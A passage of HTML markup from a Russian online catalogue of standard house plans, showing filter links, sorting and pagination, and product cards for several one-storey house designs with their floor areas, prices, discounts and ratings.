<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			

	<div id="sort-block" class="b-sort-form">
		<div class="checkbox">
						<input type="checkbox" value="priceDiscount" class="js-sort" id="priceDiscount"
				 data-url="/search?square-from=100&square-to=150&sort=-priceDiscount">
			<label for="priceDiscount">
				<span class="checkbox-input"></span>
				<span class="b-label">Специальные предложения</span>
			</label>
		</div>

		<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?square-from=100&amp;square-to=150&amp;sort=cost" data-sort="cost">Цена от меньшей к большей</a></label>
		</div>

		<!--<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?square-from=100&amp;square-to=150&amp;sort=-createdAt" data-sort="-createdAt">Дата добавления от большей к меньшей</a></label>
		</div>-->

		<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?square-from=100&amp;square-to=150&amp;sort=square" data-sort="square">Площадь от меньшей к большей</a></label>
		</div>
	</div>

	<ul class="pagination"><li class="first disabled"><span>первая страница</span></li>
<li class="prev disabled"><span>« назад</span></li>
<li class="active"><a href="/search?square-from=100&amp;square-to=150&amp;page=1&amp;per-page=24" data-page="0">1</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=2&amp;per-page=24" data-page="1">2</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=3&amp;per-page=24" data-page="2">3</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=4&amp;per-page=24" data-page="3">4</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=5&amp;per-page=24" data-page="4">5</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=6&amp;per-page=24" data-page="5">6</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=7&amp;per-page=24" data-page="6">7</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=8&amp;per-page=24" data-page="7">8</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=9&amp;per-page=24" data-page="8">9</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=10&amp;per-page=24" data-page="9">10</a></li>
<li class="next"><a href="/search?square-from=100&amp;square-to=150&amp;page=2&amp;per-page=24" data-page="1">вперед »</a></li>
<li class="last"><a href="/search?square-from=100&amp;square-to=150&amp;page=14&amp;per-page=24" data-page="13">последняя страница</a></li></ul>
	<div class="b-projects-area js-projects-container row">
					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1147">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1147">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-004-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/03/0363a30e4257e3659b1f1933601840c5.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект комфортного одноэтажного дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-004-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						125,47					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-004-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-004-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1148">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1148">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-005-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC"
				   style="background-image: url('/assets/thumbnails/2e/2e58e290217eeb5960e5f04d7c40e1da.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект удобного небольшого дома с гаражом			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-005-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						114,21					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-005-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-005-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1150">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1150">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-007-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/db/db5d9b132ef01767fecc1195f7d0963d.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект универсального одноэтажного дома 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-007-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						100,81					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
					<img class="review-comments" src="/images/review.svg" alt="">
					<a href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0#reviews" class="b-reviews-count">
						1						отзыв					</a>

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-007-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-007-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container b-project_discount">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1151">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1151">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-008-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC"
				   style="background-image: url('/assets/thumbnails/ed/edf73bfe55e71f3d3570e07fa2bbb072.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект универсального одноэтажного дома с гаражом 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-008-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						128,23					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 400</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
												<div class="b-price b-old-price"
						     title="Акция действительна до 1 февраля">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
						<div class="b-label b-special">Акция</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-008-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-008-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1152">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1152">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-009-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B01"
				   style="background-image: url('/assets/thumbnails/bc/bcf63d03f4677240a0219d4d012e136c.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект комфортного одноэтажного дома 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-009-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						129,09					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-009-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-009-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container b-project_discount">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1154">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1154">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-011-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/70/70bfd4a829eaa66d607eaac4acdde642.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект интересного  одноэтажного дома  			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-011-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						114,53					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
												<div class="b-price b-old-price"
						     title="Акция действительна до 1 февраля">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
						<div class="b-label b-special">Акция</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
					<img class="review-comments" src="/images/review.svg" alt="">
					<a href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0#reviews" class="b-reviews-count">
						1						отзыв					</a>

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-011-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-011-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container b-project_discount">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1155">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1155">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="C-012-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC"
				   style="background-image: url('/assets/thumbnails/fc/fc057bbbdd47879abdd3597ee3f5623b.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

